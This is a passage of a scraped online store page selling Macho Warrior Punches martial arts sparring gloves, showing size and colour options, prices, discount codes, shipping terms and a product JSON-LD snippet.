<input type="radio" name="variations_656114444_1" id="variations_656114444_1_2" value="2"><label for="variations_656114444_1_2">Small</label>
</div>
<div class="title">
<input type="radio" name="variations_656114444_1" id="variations_656114444_1_3" value="3"><label for="variations_656114444_1_3">Medium</label>
</div>
<div class="title">
<input type="radio" name="variations_656114444_1" id="variations_656114444_1_4" value="4"><label for="variations_656114444_1_4">Large</label>
</div>
<div class="title">
<input type="radio" name="variations_656114444_1" id="variations_656114444_1_6" value="6"><label for="variations_656114444_1_6">XL</label>
</div>
<div class="title">
<input type="radio" name="variations_656114444_1" id="variations_656114444_1_7" value="7"><label for="variations_656114444_1_7">XXL</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Color</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_656114444_2" id="variations_656114444_2" onchange="calculateTotalPrice(1965539, 656114444);">
<div class="title">
<input type="radio" name="variations_656114444_2" id="variations_656114444_2_1" checked="checked" value="1"><label for="variations_656114444_2_1">-Please Select-</label>
</div>
<div class="title">
<input type="radio" name="variations_656114444_2" id="variations_656114444_2_2" value="2"><label for="variations_656114444_2_2">Black</label>
</div>
<div class="title">
<input type="radio" name="variations_656114444_2" id="variations_656114444_2_3" value="3"><label for="variations_656114444_2_3">White</label>
</div>
<div class="title">
<input type="radio" name="variations_656114444_2" id="variations_656114444_2_5" value="5"><label for="variations_656114444_2_5">Red</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">44</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">37</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_656114444" id="quantity_656114444" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_656114444" id="addToCart_656114444" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
</div>
<div class="space pagetext" id="pageelement_610420812">
<div class="panel"><div style="text-align: center;"><span style="font-size:12px;"><span style="font-family:verdana,geneva,sans-serif;">Click <b>Add to Cart</b>&nbsp;to order this product<br>
Email questions@highlandsfightgear.com with any questions about this or any of our other products</span></span></div>
</div>
</div>
</div>
</div>
        </td>
        <td class="rightcontainer">
            <div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_610419138">
<div class="space border">
<div class="title"><img class="dynamicimage" src="/nile/bordertitle.img?color=525963&amp;text=283037&amp;accent=9bbedc&amp;compliment=afb7c4&amp;navigation=000000&amp;heading=355087&amp;title=525963&amp;logo=000000&amp;link=a03d28&amp;state=right&amp;title.text=Shopping+Cart&amp;title.font=Arial.bold&amp;title.font.size=14&amp;width=133&amp;cache=1768504235504"></div>
<div class="content">
<div  class="pagecart small" id="pageelement_578630232"><table><tr>
<td class="name">Items:</td>
<td class="value">0</td>
</tr>
<tr>
<td class="name">Subtotal:</td>
<td class="value">$0.00</td>
</tr>
<tr>
<td colspan=2 class="links"></td>
</tr>
</table>
</div><div style="height:1px;clear:both;"></div></div>
</div>
<div class="space margin"><div class="space pagetext" id="pageelement_610548736">
<div class="panel"><div>&nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/creditcardLogos.jpg" style="width: 150px; height: 149px;"><br>
&nbsp; &nbsp;<font size="2" style="font-size: 13px;"><b> &nbsp;<font style="font-family: Arial;">Same as cash installment<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;options<br>
&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;available with PayPal</font></b></font><br>
</div>
<br>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="" src="/files/1965539/uploaded/secure90x72.gif" style="width: 90px; height: 72px;"></div>
</div>
<div class="space pagetext" id="pageelement_622301062">
<div class="panel"><div style="text-align: center;"><em style=""><span style="color: rgb(178, 34, 34);"><strong style=""><span style="font-family: verdana, geneva, sans-serif;"><span style="font-size: 18px;">&nbsp;</span><font style="font-size: 13px;" size="2">N</font></span></strong></span><span style="color: rgb(165, 42, 42);"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2">o Sales Tax</font></span></strong></span></em></div>
<div style="text-align: center;"><span style="color:#a52a2a;"><strong><span style="font-family:verdana,geneva,sans-serif;"><font style="font-size: 13px;" size="2"><em>Outside AL. State!</em><br>
<br>
<i>Low Flat Rate Shipping<br>
to Continental USA<br>
with</i></font></span></strong></span></div>
<div style="text-align: center;"><strong style="color: rgb(165, 42, 42);"><span style="font-family:verdana,geneva,sans-serif;"><em><font style="font-size: 13px;" size="2">Free Shipping&nbsp;</font></em></span></strong></div><div style="text-align: center;"><font style="font-size: 13px;" size="2"><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em>Over $99!</em></span></strong><strong style="color: rgb(165, 42, 42);"><span style="font-family: verdana, geneva, sans-serif;"><em style="">&nbsp;For Most Items&nbsp;</em></span></strong></font></div><div style="text-align: center;"><br>
</div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
<div class="space pagetext" id="pageelement_610460152">
<div class="panel"><div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"><img alt="" src="/files/1965539/uploaded/fall-winter-sale.png" style="width: 200px; height: 200px;"></div>
</div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i><br></i></b></span></font></div><div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 18px; background-color: rgb(0, 255, 0);"><b><i>FALL WINTER</i></b></span></font></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">&nbsp;SAVINGS&nbsp;</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">ARE </span></span></span></strong></em><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#00ff00;">HERE!!!</span></span></span></strong></em><br>
</div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><br></span></span></strong></em></div><div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">USE CODE</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="background-color:#ffd700;">SPSUM25</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">FOR 10% OFF&nbsp;</span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;">MOST ITEMS!<br>
<span style="font-size:14px;">(some items restricted<br>
as already at the<br>
lowest price online,<br>
we check daily!)</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OR</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-family: arial, helvetica, sans-serif;"><font size="4" style="font-size: 18px;"><span style="background-color:#00ff00;">PREFER2025</span></font></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">FOR 5% OFF</span></span></span></strong></em></div>
<div style="text-align: center;"><em><strong><span style="font-size:18px;"><span style="font-family:arial,helvetica,sans-serif;"><span style="font-size:14px;">OUR ALREADY</span></span></span></strong></em></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>DISCOUNTED&nbsp;</i></b></span></font></div>
<div style="text-align: center;"><font style="font-family: arial, helvetica, sans-serif;"><span style="font-size: 14px;"><b><i>PRICES!</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="font-family: Arial; text-align: center; color: rgb(51, 51, 51); font-size: 13px;"></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_610539274" ><script type="text/javascript" data-pp-pubid="6aa1ad9092" data-pp-placementtype="150x100"> (function (d, t) {
"use strict";
var s = d.getElementsByTagName(t)[0], n = d.createElement(t);
n.src = "//paypal.adtag.where.com/merchant.js";
s.parentNode.insertBefore(n, s);
}(document, "script"));
</script>
</div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea" rowspan="2"></td>
    </tr>
    <tr>
        <td colspan="5">
            <hr class="bottomrule" size="1" />
        </td>
    </tr>
    <tr>
        <td class="sidearea"></td>
        <td colspan="3" class="bottomcontainer">
            <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_610419140">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/shipping-and-returns">Shipping and Returns</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy</a></div>
</div></div></div>
</div>
</div>
</div>
        </td>
        <td class="sidearea"></td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://api.reviews.co.uk/json-ld/product/richsnippet?store=highlands-fight-gear&sku=PWC305&data=true&mpn=
body_size: 161
content:
{
	"@context" : "http://schema.org",
	"@type" : "Product"

  			
		    ,"name" : "Macho Warrior Punches Martial Arts Karate Sparring Gloves",
		"image" : "http://www.highlandsfightgear.com/files/1965539/uploaded/wwwpw-silver-500.jpg",
				"sku" : "PWC305"
		    
}
